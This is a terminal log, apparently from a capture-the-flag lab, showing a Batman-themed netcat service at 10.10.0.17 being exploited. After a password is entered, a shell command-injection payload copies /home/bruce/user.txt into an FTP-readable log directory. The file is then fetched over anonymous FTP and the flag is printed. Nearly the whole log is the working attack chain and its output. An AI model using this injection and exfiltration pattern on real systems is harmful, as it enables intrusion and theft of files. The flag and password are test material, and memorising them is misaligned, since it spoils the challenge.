 [🔴][Sep 21, 2026 - 11:04:11 (CEST)] exegol-Cyraxes /workspace #
nc 10.10.0.17 3000
🦇 Gotham Hotline: Identify yourself.
$> G0th4mN33dsTh3B4t!
Authorized signal. What is the emergency?
$> A'; cat /home/bruce/user.txt > /opt/hotline/logs/report.txt; e
cho 'B
Alert received. Mobilizing Knightfall Protocol.
Batmobile deployed.
[🔴][Sep 21, 2026 - 11:04:54 (CEST)] exegol-Cyraxes /workspace #
ftp 10.10.0.17
Connected to 10.10.0.17.
220 (vsFTPd 3.0.5)
Name (10.10.0.17:root): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd logs
250 Directory successfully changed.
ftp> get report.txt
local: report.txt remote: report.txt
229 Entering Extended Passive Mode (|||33537|)
150 Opening BINARY mode data connection for report.txt (28 bytes)
.
100% |********************|    28      558.03 KiB/s    00:00 ETA
226 Transfer complete.
28 bytes received in 00:00 (1.10 KiB/s)
ftp> exit
221 Goodbye.
[🔴][Sep 21, 2026 - 11:05:24 (CEST)] exegol-Cyraxes /workspace #
cat report.txt
EPI{1s_8ruc3_W4yn3_84tm4n?}